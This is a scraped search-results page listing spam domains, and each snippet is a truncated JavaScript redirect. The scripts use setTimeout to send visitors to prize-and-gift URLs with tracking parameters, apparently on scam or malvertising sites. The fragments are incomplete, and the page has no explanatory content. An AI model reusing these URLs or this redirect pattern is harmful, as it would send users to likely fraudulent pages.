 All Maps Videos Images News More Settings Tools
Page 9 of about 86 results (0.41 seconds)
l4-vip.fit › ...
var j='https://t0-vip.fit/j/?c=dn %0A%0A02:47:45';banner ...
var j='https://t0-vip.fit/j/?c=dn %0A%0A02:47:45';banner='';waid='';setTimeout(function()
{dl='https://gkjow.limitedgift.net/c/f83bb5674dd1bf80?s1=72530&s2= ...
owo-owo.vip › ...
var j='https://vip-j24.work/j/?c=ad %0A%0A05:44:42';banner ...
var j='https://vip-j24.work/j/?c=ad %0A%0A05:44:42';banner='';waid='';setTimeout(function()
{dl='https://gkjow.limitedprize.net/c/1f0a2cb367c37dee?s1= ...
vip-l23.work › ...
var j='https://vip-j6.work/j/?c=sp %0A%0A16:13:11';banner ...
var j='https://vip-j6.work/j/?c=sp %0A%0A16:13:11';banner='';waid='';setTimeout(function()
{dl='https://gkjow.getyouritem.net/c/1f0a2cb367c37dee?s1=72530&s2 ...
vip-l13.work › ...
var j='https://vip-j5.work/j/?c=ad %0A%0A05:52:41';banner ...
var j='https://vip-j5.work/j/?c=ad %0A%0A05:52:41';banner='';waid='';setTimeout(function()
{dl='https://gkjow.limitedprize.net/c/1f0a2cb367c37dee?s1=72530&s2 ...
vip-l13.work › ...
var j='https://vip-j1.work/j/?c=ad %0A%0A21:28:20';banner ...
var j='https://vip-j1.work/j/?c=ad %0A%0A21:28:20';banner='';waid='';setTimeout(function()
{dl='https://gkjow.getyouritem.net/c/1f0a2cb367c37dee?s1=72530&s2 ...
vip-l39.work › ...
var j='https://l9-vip.xyz/j/?c=sp&th=02141235 %0A%0A12:35 ...
var j='https://l9-vip.xyz/j/?c=sp&th=02141235 %0A%0A12:35:16';banner='';waid=''
;setTimeout(function(){dl='https://gkjow.wintheprizes.net/c/f83bb5674dd1bf80?